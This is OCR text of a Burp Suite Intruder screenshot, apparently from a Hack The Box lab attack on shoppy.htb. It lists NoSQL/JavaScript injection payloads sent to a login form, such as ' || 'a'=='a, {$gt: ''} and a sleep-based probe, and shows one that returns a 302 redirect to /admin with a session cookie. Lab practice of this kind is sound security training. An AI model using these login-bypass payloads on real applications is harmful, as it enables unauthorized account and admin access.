 4. Intruder attack of http://shoppy.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
38 1 ' && this.password.match(/.*/)//... 504 324
39 1 ' && this.passwordzz.match(/.*/)... 504 324
40 1 '%20%26%26%20this.passwor... 504 324
41 1 '%20%26%26%20this.passwor... 504 324
42 1 {$gt: ''} 504 324
45 1 ';sleep(5000); 504 324
46 1 ';it=new%20Date();do{pt=new... 504 324
37 1 ' || 'a'=='a 302 374
94 2 {$nin: [""]}} 302 318
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.23.1
3 Date: Sat, 21 Jan 2023 15:46:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 Location: /admin
8 Vary: Accept
9 Set-Cookie: connect.sid=
s%3AUKIM8bbuY6W2KVUbbSV4On2hAnnBwrWn.SP4sk8haQ%2FrsJWGukcvU9VCL5Sr4XrzvdXE5mDjp1rY; Path=/;
HttpOnly
10
11 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>
Search...
0 matches
Finished